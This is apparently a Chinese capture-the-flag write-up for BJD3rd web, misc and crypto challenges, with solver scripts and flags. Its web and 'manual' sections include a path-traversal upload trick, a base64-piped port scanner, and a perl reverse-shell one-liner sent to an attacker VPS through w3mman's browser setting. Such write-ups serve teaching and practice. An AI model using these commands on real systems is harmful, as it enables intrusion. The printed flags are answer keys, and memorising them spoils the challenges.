这里是主要是crypto和misc部分的wp。
WEB
gob
登录万能密码登(好像可以直接随便输?)然后是一个上传界面
上传后易得一个二级目录uploads,然后看了看目录里都是各种马,但是因为不解析所以一个都没用。。。
但是此时发现文件上传后文件名并没有被更改,所以推测show.php文件包含也是直接包含的我们上传的文件名,所以构造一个../../../../flag文件进行目录穿越,再访问就可以得到flag的base64,解密即为flag(PS:必须得在同一个session中)
MISC
Questionnaire
F12获得flag,标准签到题
null,null,null,null,[["1vV5T8FOS13NOQDji-xYIynLwsUMXcV8aatxUWP6ljvfz-w",null,[740,416,0]
]
]
]
,[603160739,"What is the name of the store?",null,0,[[539054317,null,0,null,[[4,302,["Haolinju|haolinju"]
,"8cd9"]
]
]
]
,null,null,null,null,[["1x4dT2M6J3EbaiVZ37ssMVunsnsB2UMCM6g4LCHyhlHJu-Q",null,[740,416,0]
]
]
]
,[488094967," What BRAND is this food?",null,0,[[1465781074,null,0,null,[[4,302,["Daoxiangcun|daoxiangcun"]
,"8f00b2"]
]
]
]
,null,null,null,null,[["1lH3bwgs28QoVKcUYhtzoqAcacmh4n4CHyWjGQen4RiE3Jw",null,[375,458,1]
]
]
]
,[1097246628,"Which RESTAURANT are the ducks coming from? ",null,0,[[353762320,null,0,null,[[4,302,["Jingweizhai|jingweizhai"]
,"04e9"]
]
]
]
,null,null,null,null,[["11ym4QgB0WEymoJXlmFy7FTC5Eyd5rV1adBbw6vWN5PmXvw",null,[740,555,0]
]
]
]
,[1916058196,"Which PARK is this?",null,0,[[901636349,null,0,null,[[4,302,["Jingshan|jingshan"]
,"8009"]
]
]
]
,null,null,null,null,[["16pfH3k5-5kDo-Rb9BxeKRvx0S-Qy4IgUdlX8iJ0AUOBIwQ",null,[740,554,0]
]
]
]
,[1044111735,"Which DISTRICT is the No.3 of Beijing?","The restaurant in question4 is in this Distric",0,[[1620980704,null,0,null,[[4,302,["Chaoyang|chaoyang"]
,"98ecf8"]
]
]
]
,null,null,null,null,[["1VbfGqSSHlM9D_HY1TsENa6rle3axBYbtKdyHS_klYDLG5g",null,[740,371,0]
]
]
]
,[1877231084,"Which part of the Great Wall is this?","In Huairou Distric",0,[[1337434564,null,0,null,[[4,302,["Hefangkou|hefangkou"]
,"427e"]
flag为答案后面拼起来的字符:d41d8cd98f00b204e9800998ecf8427e
babyweb
打开网址,一张图,下载zip,密码说是那个password_is_here
然后F12发现
于是想到可能是宽字节隐写,然后找到在线工具网站解密,得到zerowidthcharactersinvisible,解压后得到一张倒叙的图,脚本一把梭
a = open('f14g.png','rb').read()
f = a[::-1]
b = open('flag.png','wb').write(f)
得到一堆奇怪字符
前三个是MINIMOYS, 4-6是银河密码,7-9是跳舞的小人,最后两个是鸟图腾
得到
UVWHZAITWAU
所以flag:MD5(‘BJD{UVWHZAITWAU}’)
/bin/cat 2
进去后是一张大的图片,里面有很多 小的图片,小的图片有两种。
然后如果将页面缩小,可以隐约看到一个二维码
所以方法一:写脚本脚本,然后生成二维码,再将图片替换——长度减一半,扫二维码后md5即可
exp
from PIL import Image
from pyzbar.pyzbar import decode
import hashlib
p1 = Image.open('11.png').convert('RGB') #第一种类型的图片
p2 = Image.open('12.png').convert('RGB') #第二种类型的图片
a,b = p1.size
dif = []
for y in range(b):
for x in range(a):
if p1.getpixel((x,y))!=p2.getpixel((x,y)):
dif.append((x,y))
mark = dif[0]
p = Image.open('res.png').convert('RGB') #最大的一张图片
aa,bb = p.size
data = []
for y in range(0,bb,50):
for x in range(0,aa,100):
if p.getpixel((x+mark[0],y+mark[1])) == p1.getpixel(mark):
data.append('1')
else:
data.append('0')
B = Image.new('L',(10,10),255)
W = Image.new('L',(10,10),0)
np = Image.new('L',(290,290),0)
for y in range(29):
for x in range(29):
if data[x+29*y] == '0':
np.paste(B,(10*x,10*y))
else:
np.paste(W,(10*x,10*y))
np.save('r.png')
pp = Image.open('r.png')
barcodes = decode(pp)
for barcode in barcodes:
barcodeData = barcode.data.decode("utf-8")
print(hashlib.md5(barcodeData.encode()).hexdigest())
方法二:直接截图,然后放进Stegsolve,改一下色道可以得到
然后改一下宽高,就能扫出来了(支付宝扫码能力比较强)。
manual
首先ssh链接,得到
% ssh ctf@183.129.189.60 -p 10128
Welcome to BJD3rd Games ~
???????????????
The above login passwd is encrypted.
leads:
- http://emoji.taqini.space
- suika
Try to figure out where is your
# ##### #####
###### ## ## # # # #
# # # # # # # #
##### # # # ###### ###
# # ###### # #
# # # # # #
# ##### # # ##### #
p.s. Maybe you have lots of xiaowenhao after login,
I will help u look up the manual pages of flag.
Now, input passwd to start the game:
上面那个网址就是虎符misc中的emoji替代加密,密钥是suika,他是一种替代加密,去网址得到字典后脚本替代得到ssh密码:C0dEmOj!so4UnNy
a = '?????????????????????????????????⚓??????????????⌛??☀??????????????????????'
b = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890!@#$%^&*()_+'
ss = '???????????????'
print(ss.translate(str.maketrans(a,b)))
登录上去后是一个留言板加上一个自带的man flag指令,但是你不能退出man,退出man的话就直接退出了ssh,但是这个man又不是一般的man,他是w3mman,然后上面的External Program Settings中的External browser可以命令执行(这相当于是默认启动项,可以插入指令让它执行),使用perl来反弹shell,于是构建(网上百度)得perl -e 'use Socket;$i="ip addr";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};',将shell反弹到VPS上,然后开始疯狂查看文件以及权限,得到f1a9.py为700权限,hint又说不用提权,然后看见run.sh里
#!/bin/sh
echo "ctf:C0dEmOj!so4UnNy" | chpasswd
chown -R root:ctf /home/ctf/
chmod 700 /home/ctf/f1a9.py
chmod 750 /home/ctf/msh
/home/ctf/f1a9.py &
/usr/sbin/sshd -D
可以看到f1a9.py在启动是就在后台运行了,但是。。。我ps怎么弄,进入/proc读内存都没找到有用信息,但是官方突然给hint:f1a9.py的独白:我的真实身份是web server,于是恶向胆边生,俺爆破你端口,但是又因为服务器里没有nmap等可以三句话代码,使用python写进去一句话的扫描端口脚本
原码:
import requests
host = ' http://127.0.0.1'
for i in range(2000,2500):
add = host+':'+str(i)
try:
s = requests.get(add)
print(i)
print(s.text)
exit(1)
except:
print(i)
pass
一句话脚本:
echo aW1wb3J0IHJlcXVlc3RzCmhvc3QgPSAnIGh0dHA6Ly8xMjcuMC4wLjEnCmZvciBpIGluIHJhbmdlKDIwMDAsMjUwMCk6CiAgICBhZGQgPSBob3N0Kyc6JytzdHIoaSkKICAgIHRyeToKICAgICAgICBzID0gcmVxdWVzdHMuZ2V0KGFkZCkKICAgICAgICBwcmludChpKQogICAgICAgIHByaW50KHMudGV4dCkKICAgICAgICBleGl0KDEpCiAgICBleGNlcHQ6CiAgICAgICAgcHJpbnQoaSkKICAgICAgICBwYXNzCg== | base64 -d | python3
得到了2333端口有网页,其内容为一堆base64编码:
看到这么多base64,有可能就是base64隐写,脚本一把梭:
import base64
def get_base64_diff_value(s1,s2):
table = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'
res = 0
for i in range(len(s1)):
if s1[i] != s2[i]:
return abs(table.index(s1[i]) - table.index(s2[i]))
return res
def solve():
lines = open('stego.txt','r').readlines()
bin_str = ''
for line in lines:
steg_line = line.replace('n','')
# print(steg_line)
norm_line = base64.b64encode(base64.b64decode(steg_line)).decode()
# print(norm_line)
diff = get_base64_diff_value(steg_line,norm_line)
# print(diff)
pad_num = steg_line.count('=')
if diff:
bin_str += bin(diff)[2:].zfill(pad_num*2)
else:
bin_str += '0' * pad_num * 2
print(bin_str)
res_str = ''
for j in range(int(len(bin_str)/8)):
# print(8*j,(j+1)*8)
res_str+=chr(int(bin_str[8*j:(j+1)*8],2))
print(res_str[-52:])
print(base64.b64decode(res_str[-52:]))
solve()
得到hTtP://999.TaQini.SpAcE,上去后是
这玩意,f12后发现有一堆奇怪的表情js:
网上在线解密aaencode得到
/**
* 半径,画布宽度,画布高度,画布x内边距,画布y内边距
*/
var R = 26, canvasWidth = 400, canvasHeight = 320, OffsetX = 30, OffsetY = 30;
var circleArr = [];
function createCirclePoint(diffX, diffY) {
for (var row = 0; row < 3; row++) {
for (var col = 0; col < 3; col++) {
// 计算圆心坐标
var Point = {
X: (OffsetX + col * diffX + ( col * 2 + 1) * R),
Y: (OffsetY + row * diffY + (row * 2 + 1) * R)
};
circleArr.push(Point);
}
}
}
window.onload = function () {
var canvas = document.getElementById("lockCanvas");
canvasWidth = document.body.offsetWidth;//网页可见区域宽
canvas.width = canvasWidth;
canvas.height = canvasHeight;
var ctx = canvas.getContext("2d");
/**
* 每行3个圆
* OffsetX为canvas x方向内边距
* */
var X = (canvasWidth - 2 * OffsetX - R * 2 * 3) / 2;
var Y = (canvasHeight - 2 * OffsetY - R * 2 * 3) / 2;
createCirclePoint(X, Y);
bindEvent(canvas, ctx);
//CW=2*offsetX+R*2*3+2*X
Draw(ctx, circleArr, [],null);
}
function Draw(ctx, circleArr, pwdArr,touchPoint) {
var eight = ["巽","離","坤","震","☯","兌","艮","坎","乾"];
if (pwdArr.length > 0) {
ctx.beginPath();
for (var i = 0; i < pwdArr.length; i++) {
var pointIndex = pwdArr[i];
ctx.lineTo(circleArr[pointIndex].X, circleArr[pointIndex].Y);
}
ctx.lineWidth = 10;
ctx.strokeStyle = "#713fdf";
ctx.stroke();
ctx.closePath();
if(touchPoint!=null){
var lastPointIndex=pwdArr[pwdArr.length-1];
var lastPoint=circleArr[lastPointIndex];
ctx.beginPath();
ctx.moveTo(lastPoint.X,lastPoint.Y);
ctx.lineTo(touchPoint.X,touchPoint.Y);
ctx.stroke();
ctx.closePath();
}
}
for (var i = 0; i < circleArr.length; i++) {
var Point = circleArr[i];
ctx.fillStyle = "#713fdf";
ctx.beginPath();
ctx.arc(Point.X, Point.Y, R, 0, Math.PI * 2, true);
ctx.closePath();
ctx.fill();
ctx.fillStyle = "#ffffff";
ctx.beginPath();
ctx.arc(Point.X, Point.Y, R - 3, 0, Math.PI * 2, true);
ctx.closePath();
ctx.fill();
// alert(Point.X+','+Point.Y)
// var img = new Image();
// img.src = "http://taqini.space/img/"+i+".png";
// ctx.drawImage(img,Point.X-20,Point.Y-20,40,40);
// if(pwdArr.indexOf(i)>=0){
// ctx.fillStyle = "#713fdf";
// ctx.beginPath();
// ctx.arc(Point.X, Point.Y, R -16, 0, Math.PI * 2, true);
// ctx.closePath();
// ctx.fill();
// }
ctx.font = '36px "微软雅黑"';
ctx.textBaseline = "bottom";
ctx.fillStyle = "#000000";
ctx.fillText(eight[i],Point.X-18,Point.Y+20);
}
}
/**
* 计算选中的密码
*/
function getSelectPwd(touches,pwdArr){
for (var i = 0; i < circleArr.length; i++) {
var currentPoint = circleArr[i];
var xdiff = Math.abs(currentPoint.X - touches.pageX);
var ydiff = Math.abs(currentPoint.Y - touches.pageY);
var dir = Math.pow((xdiff * xdiff + ydiff * ydiff), 0.5);
if(dir > R || pwdArr.indexOf(i) >= 0)
continue;
pwdArr.push(i);
break;
}
}
/**
* 给画布绑定事件
*/
function bindEvent(canvas, ctx) {
var pwdArr = [];
var res;
canvas.addEventListener("touchstart", function (e) {
getSelectPwd(e.touches[0],pwdArr);
}, false);
canvas.addEventListener("touchmove", function (e) {
e.preventDefault();
var touches = e.touches[0];
getSelectPwd(touches,pwdArr);
ctx.clearRect(0,0,canvasWidth,canvasHeight);
Draw(ctx,circleArr,pwdArr,{X:touches.pageX,Y:touches.pageY});
}, false);
canvas.addEventListener("touchend", function (e) {
ctx.clearRect(0,0,canvasWidth,canvasHeight);
Draw(ctx,circleArr,pwdArr,null);
// alert("密码结果是:"+pwdArr.join(""));
res = pwdArr.join("")
if(res=="723048561"){
alert("flag{c967db67a5e32fef9049499daadc19e8}");
}else{
location.reload();
}
res = ""
pwdArr=[];
}, false);
};
得到flag
Crypto
bbcrypto
# -*- coding:utf-8 -*-
import A,SALT
from itertools import *
def encrypt(m, a, si):
c=""
for i in range(len(m)):
c+=hex(((ord(m[i])) * a + ord(next(si))) % 128)[2:].zfill(2)
return c
if __name__ == "__main__":
m = 'flag{********************************}'
a = A
salt = SALT
assert(len(salt)==3)
assert(salt.isalpha())
si = cycle(salt.lower())
print("明文内容为:")
print(m)
print("加密后的密文为:")
c=encrypt(m, a, si)
print(c)
#加密后的密文为:
#177401504b0125272c122743171e2c250a602e3a7c206e014a012703273a3c0160173a73753d
是一个简单的仿射密码,c = ax+salt(mod 128)
其中a固定未知,salt是变化的,但是周期只有3
我们知道flag的格式,开头为flag
所以我们拿‘f’和‘g’来解方程,此时两个未知数,两条方程,完全可解。
解出a后,再用flag的‘l’和‘a’来解salt的另外两个值
最终解出a = 57, salt = ‘ahh’
exp:
from Crypto.Util.number import *
c = '177401504b0125272c122743171e2c250a602e3a7c206e014a012703273a3c0160173a73753d'.decode('hex')
m = 'flag'
#c[0] = ord('f')*a + b
#c[3] = ord('g')*a + b
a=57
b1 = (0x17-ord('f')*a)%128
b2 = (0x74-ord('l')*a)%128
b3 = (0x01-ord('a')*a)%128
salt='ahh'
flag=''
index=0
for i in c:
b = ord(salt[index%3])
index+=1
flag+=chr((ord(i)-b)*inverse(a,128)%128)
Encrypt_Img
from numpy import array
from PIL import Image
from secret import Key
Plaintext1 = "RC4IsInteresting"
Plaintext2 = "ThisIsAEasyGame"
cnt = 0
class RC4():
def __init__(self, Key):
self.S = [i for i in range(256)]
self.K = [ord(Key[i % len(Key)])*2 for i in range(256)]
self.I, self.J = 0, 0
self.KSA()
def KSA(self):
for i in range(256):
j = (i+self.K[i]+self.S[i]) % 256
self.S[i], self.S[j] = self.S[j], self.S[i]
def next(self):
self.I = (self.I+1) % 256
self.J = (self.J+self.S[self.I]) % 256
self.S[self.J], self.S[self.I] = self.S[self.I], self.S[self.J]
tmp = (self.S[self.J] + self.S[self.I]) % 256
return self.S[tmp]
class Encrypt():
def __init__(self, plain):
global cnt
cnt += 1
self.rc4 = RC4(Key)
self.testRC4(plain)
flag_file = Image.open(r"flag.png")
img = array(flag_file)
self.enc(img)
def testRC4(self, plain):
ciphertext = 0
for i in plain:
ciphertext = (ciphertext << 8)+ord(i) ^ self.rc4.next()
print("ciphertext{} = {}".format(cnt, ciphertext))
def enc(self, img):
a, b, _ = img.shape
for x in range(0, a):
for y in range(0, b):
pixel = img[x, y]
for i in range(0, 3):
pixel[i] = pixel[i] ^ self.rc4.next()
img[x][y] = pixel
enc = Image.fromarray(img)
enc.save("enc{}.png".format(cnt))
Encrypt(Plaintext1)
Encrypt(Plaintext2)
# ciphertext1 = 12078640933356268898100798377710191641
# ciphertext2 = 79124196547094980420644350061749775
题目用的流密码是一个标准RC4。我们可以看到题目加密了Plaintext1和flag的图片,然后又加密了Plaintext2和flag的图片。
这一题的切入点在题目所作的两次test。我们可以看到Plaintext1和Plaintext1相差了一个字节。然后两次加密用的是同样的key,这也就意味着两次用于加密明文的密钥流是一模一样的。所以加密两次图片的密钥流刚好有一位的错位。
鉴于RC4加密的特性,当我们有一对明文、密文我们是可以知道密钥的。然后我们可以利用Plaintext2多出来的那一个字节来知道第一次加密图片的第一位密钥。然后用这个密钥去解密,得到第一次加密的图片的第一个像素点。有了图片的原始的第一个像素点,我们也有第二次加密的图片加密后的像素点,利用这两个点我们能获得第一次加密图片的第二个key。如此循环往复,来回横跳,就可以最终恢复第一次加密的图片
exp
from numpy import array
from PIL import Image
p1 = "g"
P2 = ""
c1=0x19
c2=""
k1 = ord(p1)^c1
flag_file1 = Image.open(r"enc1.png")
flag_file2 = Image.open(r"enc2.png")
img1 = array(flag_file1)
img2 = array(flag_file2)
a, b, _ = img1.shape
for x in range(0, a):
for y in range(0, b):
pixel1 = img1[x, y]
pixel2 = img2[x, y]
for i in range(0, 3):
pixel2[i] = pixel2[i] ^ k1
k1 = pixel2[i]^pixel1[i]
img2[x][y] = pixel2
enc2 = Image.fromarray(img2)
enc2.save("flag.png")
得到图片
easyLCG
from Crypto.Util.number import*
from secret import flag
class LCG:
def __init__(self):
self.a = getRandomNBitInteger(32)
self.b = getRandomNBitInteger(32)
self.m = getPrime(32)
self.seed = getRandomNBitInteger(32)
def next(self):
self.seed = (self.a*self.seed+self.b) % self.m
return self.seed >> 16
def output(self):
print("a = {}nb = {}nm = {}".format(self.a, self.b, self.m))
print("state1 = {}".format(self.next()))
print("state2 = {}".format(self.next()))
class DH:
def __init__(self):
self.lcg = LCG()
self.lcg.output()
self.g = getRandomNBitInteger(128)
self.m = getPrime(256)
self.A, self.a = self.gen_AB()
self.B, self.b = self.gen_AB()
self.key = pow(self.A, self.b, self.m)
def gen_AB(self):
x = ''
for _ in range(64):
x += '1' if self.lcg.next() % 2 else '0'
return pow(self.g, int(x, 2), self.m), int(x, 2)
DH = DH()
flag = bytes_to_long(flag)
print("g = {}nA = {}nB = {}nM = {}".format(DH.g, DH.A, DH.B, DH.m))
print("Cipher = {}".format(flag ^ DH.key))
'''
a = 3844066521
b = 3316005024
m = 2249804527
state1 = 16269
state2 = 4249
g = 183096451267674849541594370111199688704
A = 102248652770540219619953045171664636108622486775480799200725530949685509093530
B = 74913924633988481450801262607456437193056607965094613549273335198280176291445
M = 102752586316294557951738800745394456033378966059875498971396396583576430992701
Cipher = 13040004482819935755130996285494678592830702618071750116744173145400949521388647864913527703
'''
这一道题两个知识点,一个是LCG,一个是DHP,其中,DHP用于加密flag,我们要得到flag就要获得协商密钥。而获得协商密钥的方法就是知道一方的私钥。而双方的私钥使用LCG生成的。
LCG中的三个参数a,b,m我们都知道。然后给出了s1 和 s2 的高位。低16位未知。这里完全可以爆破。
爆破s1,然后生成s2,看高位是否与给出的s2高位一致来确定。最终爆出四个符合的值。
然后就利用四个可能的s2和a, b, m,根据题目生成密钥的方式来生成A的四个可能私钥。再利用B的公钥获得四个协商密钥。然后看解密结果,找出flag。
exp:
from Crypto.Util.number import *
a = 3844066521
b = 3316005024
m = 2249804527
state1 = 16269
state2 = 4249
M = 102752586316294557951738800745394456033378966059875498971396396583576430992701
B = 74913924633988481450801262607456437193056607965094613549273335198280176291445
A = 102248652770540219619953045171664636108622486775480799200725530949685509093530
c = 13040004482819935755130996285494678592830702618071750116744173145400949521388647864913527703
for i in range(2**16):
s = state1<<16
s+=i
if ((a*s+b)%m)>>16 == 4249:
s2 = (a*s+b)%m
print s2
x=''
for _ in range(64):
s2 = (a*s2+b)%m
x += '1' if (s2>>16) % 2 else '0'
x = int(x,2)
key = pow(B,x,M)
flag = key^c
print long_to_bytes(flag)
knapsack
from Crypto.Util.number import *
from functools import reduce
def genKey(length):
A, B = getPrime(64), getPrime(1025)
Rn = getPrime(1024)
key1 = [Rn//2**i for i in range(1, length+1)]
key2 = [i*A % B for i in key1]
return key1,key2
def encrypt(text,key):
Sum=0
for i in range(len(text)):
Sum+=int(text[i])*key[i]
return Sum
def save(Ciper,Key):
f1=open("pub.txt","w")
for i in range(len(Key)):
f1.write(str(Key[i])+'n')
f2=open("cip.txt","w")
f2.write(hex(Ciper))
FLAG = bin(bytes_to_long(flag.encode()))[2:]
Key1,Key2 = genKey(len(FLAG))
Ciper = encrypt(FLAG,Key1)
save(Ciper,Key2)
这是一个超递增背包问题。但这里用的是一个超递减序列
并且对这个序列做了一次加密,加密方式为 a*A % B,其中x为序列中的每一个元素,B大于序列中最大的元素。
想要解密,我们首先需要获得A和B,然后来通过求逆来获得原序列。
获得A的方式很简单。这个序列的最小的值很小,这个时候用不到模运算,我们只需要对比较小的两个值求一个最大公因数就能得到A。
至于求B,我们找到比较大的两个数,并且满足如下关系,即$a{i+1} < a{i}$,(我们设最小的为$a0$)这是不符合序列的单调性的,也就意味着这里存在一次模运算。且这里的递减是用整除2来得到的。所以要么$a{i}cdot 2 – a{i+1} = B$,要么$a{i}cdot 2 + A – a_{i+1} = B$ 【因为这里是整除嘛,这不难理解】
有了原来的超递减序列,这个问题就很简单了。我们只需要对这个序列从头开始判断。如果密文大于这个元素,flag的最高位bit就是1,然后将密文减去这个元素。否则flag的这一个bit位就是0,继续下一个元素与密文的大小判断。如此循环。最后解密得到flag。
exp:
b=335428611041311731398614259824482604248524861615176787429946575184146370361110652887115402376826444538743339055691850202034085349274540292019392290484025358504275054761608502214481606484088807087063751542648223811793597463026662881020647708165593980984857948283181770647446888695205803952635117800114545071259
a=11243098275181678343
with open("pub.txt")as f:
data=f.read()
data=data.split("n")[:-1]
datai=[]
for i in data:
datai.append(int(i))
dataii=[]
for i in datai:
dataii.append(i*inverse(a,b)%b)
c=0x8ab3086a3df540d4652c191951756a6574aca491d933e479330532f0586ce03862f82f36dea8038b8bfb0b394331d7a93050efa2a26e46d9d8ca394600456cd79e02890a2c31b02e920c28a9f27c3943ec68fe5555ff4056358f35869859d67d67702edf44b10a7690acbaeea1f4def46392922069bfb71c173a210e9ab384f7
flag=""
for i in dataii:
if c>=i:
flag+='1'
c-=i
else:
flag+='0'
print long_to_bytes(int(flag,2))
Backpacker
import signal
import string
from hashlib import sha256
from Crypto.Util.number import *
from Crypto.Random import random
flag = 'flag'
banner = '''
____ _ _ _ _ _
| __ ) __ _ ___| | ___ __ __ _ ___| | _____ _ __( )___ | | | | ___ _ __ ___ ___
| _ / _` |/ __| |/ / '_ / _` |/ __| |/ / _ '__|// __| | |_| |/ _ | '_ ` _ / _ \
| |_) | (_| | (__| <| |_) | (_| | (__| < __/ | __ | _ | (_) | | | | | | __/
|____/ __,_|___|_|_ .__/ __,_|___|_|____|_| |___/ |_| |_|___/|_| |_| |_|___|
|_|'''
def timeout_handler(signum, frame):
print("n[!]Sorry, timeout...")
raise TimeoutError
def proof_of_work():
print("[++++++++++++++++] Proof of work [++++++++++++++++]")
proof = ''.join(
[random.choice(string.ascii_letters+string.digits)
for _ in range(20)]
)
proof_cipher = sha256(proof.encode()).hexdigest()
print("sha256(XXXX+{}) == {}".format(proof[4:], proof_cipher))
guess = input("Give me XXXX: ")
if len(guess) != 4 or sha256((guess + proof[4:]).encode()).hexdigest() != proof_cipher:
print("[++++++++++++++++] You failed, exit... [++++++++++++++++]")
exit(0)
print("[++++++++++++++++] Proof of work has passed [++++++++++++++++]")
class Knapsack:
n = None
elements = None
def load(self, n, nbits):
self.n = n
self.elements = set()
while len(self.elements) < n:
self.elements.add(getRandomNBitInteger(nbits))
self.elements = list(self.elements)
def super_load(self, n):
self.n = n
self.elements = [233]
sum = 233
while len(self.elements) < n:
self.elements.append(sum + getRandomRange(1, 128))
sum += self.elements[-1]
def encrypt(self):
if not self.n or not self.elements:
raise ValueError("[!]Something Wrong...")
m = getRandomNBitInteger(self.n)
m_list = [int(_) for _ in bin(m)[2:]]
c = 0
for i in range(self.n):
c += m_list[i] * self.elements[i]
return (c, m)
def challenge_1():
print("[++++++++++++++++] Enjoy challenge_1 [++++++++++++++++]")
K = Knapsack()
K.load(10, 16)
print("[+]There are {} elements in the knapsack.".format(K.n))
for i in range(K.n):
print(K.elements[i])
(c, m) = K.encrypt()
print("[+]c = {}".format(c))
guess = input("[-]m(hex) = ")
try:
guess = int(guess, 16)
if guess == m:
print("[++++++++++++++++] challenge_1 has passed [++++++++++++++++]")
return
except:
pass
print("[++++++++++++++++] You failed, exit... [++++++++++++++++]")
exit(0)
def challenge_2():
print("[++++++++++++++++] Enjoy challenge_2 [++++++++++++++++]")
K = Knapsack()
K.super_load(50)
print("[+]There are {} elements in the knapsack.".format(K.n))
for i in range(K.n):
print(K.elements[i])
(c, m) = K.encrypt()
print("[+]c = {}".format(c))
guess = input("[-]m(hex) = ")
try:
guess = int(guess, 16)
if guess == m:
print("[++++++++++++++++] challenge_2 has passed [++++++++++++++++]")
return
except:
pass
print("[++++++++++++++++] You failed, exit... [++++++++++++++++]")
exit(0)
def challenge_3():
print("[++++++++++++++++] Enjoy challenge_3 [++++++++++++++++]")
K = Knapsack()
K.load(100, 312)
print("[+]There are {} elements in the knapsack.".format(K.n))
for i in range(K.n):
print(K.elements[i])
(c, m) = K.encrypt()
print("[+]c = {}".format(c))
guess = input("[-]m(hex) = ")
try:
guess = int(guess, 16)
if guess == m:
print("[++++++++++++++++] challenge_3 has passed [++++++++++++++++]")
print("[+]Excellent Backpacker, your flag is {}".format(flag))
return
except:
pass
print("[++++++++++++++++] You failed, exit... [++++++++++++++++]")
exit(0)
def main():
proof_of_work()
challenge_1()
challenge_2()
challenge_3()
if __name__ == "__main__":
try:
print(banner)
signal.signal(signal.SIGALRM, timeout_handler)
signal.alarm(6000000)
main()
except:
pass
也是背包问题,一共三关。
第一关,由于数字很小。范围是0到1023,所以可以直接爆破得到。
第二关,是超递增背包问题。跟上面那个一样的。

第三关,不是超递增背包问题了,然后量比较大,数字也比较大。这里用Latiice可以解决。格长这样
然后解起来有概率问题。就算格基规约找到了SVP为我们的目标向量,最后也会有两个解,也只有1/2的概率成功。由于本地没有sage环境,这里是半自动脚本
交互脚本,可以打到第三关,然后拿到数据
import string
from Crypto.Util.number import getPrime as getprime ,long_to_bytes,bytes_to_long,inverse
from pwn import *
from pwnlib.util.iters import mbruteforce
from hashlib import sha256
context.log_level = "debug"
def enc(data,m):
m = bin(m)[2:]
c = 0
for i in range(len(m)):
c += int(m[i])*data[i]
return c
sh=remote("183.129.189.60","10036")
sh.recvuntil("sha256(XXXX+")
suffix=sh.recv(len('SLhlaef5L6nM6pYx'))
sh.recvuntil("== ")
cipher=sh.recv(len('3ade7863765f07a3fbb9d853a00ffbe0485c30eb607105196b0d1854718a7b6c'))
sh.recvuntil("XXXX: ")
proof = mbruteforce(lambda x: sha256((x + suffix).encode()).hexdigest() == cipher, string.ascii_letters + string.digits, length=4, method='fixed')
sh.sendline(proof)
sh.recvuntil("knapsack.n")
data=[]
for _ in range(10):
data.append(int(sh.recvline()[:-1]))
#print(data)
sh.recvuntil("[+]c = ")
c = int(sh.recvuntil("n")[:-1])
for i in range(2**10):
if enc(data,i) == c:
print i
sh.sendline(hex(i)[2:])
break
else:
print "no"
sh.recvuntil("knapsack.n")
data=[]
for _ in range(50):
data.append(int(sh.recvline()[:-1]))
#print(data)
data.reverse()
sh.recvuntil("[+]c = ")
c = int(sh.recvuntil("n")[:-1])
m=""
for i in data:
if c>=i:
m+='1'
c-=i
else:
m+='0'
print c
if enc(data,int(m,2)) :
m = m[::-1]
m = int(m,2)
sh.sendline(hex(m)[2:])
sh.recvuntil("knapsack.n")
data=[]
for _ in range(100):
data.append(int(sh.recvline()[:-1]))
print("a = "+str(data).replace("L",""))
sh.recvuntil("[+]c = ")
c = int(sh.recvuntil("n")[:-1])
print("s = "+str(c))
sh.interactive()
拿到数据了去用sage解密
a = #填入序列a
s = #填入密文值
m=[]
for i in range(100):
b=[]
for j in range(100):
if i == j:
b.append(1)
else:
b.append(0)
m.append(b)
b=[]
for i in range(100):
m[i].append(2**156*a[i])
b.append(1/2)
b.append(2**156*s)
m.append(b)
#print(len(m[0]))
M = matrix(QQ, m)
v = M.LLL()[0]
print(v)
flag=''
for i in v[:-1]:
if i < 0:
flag+='0'
else:
flag+='1'
print(hex(int(flag,2))[2:])
然后提交,碰点运气。














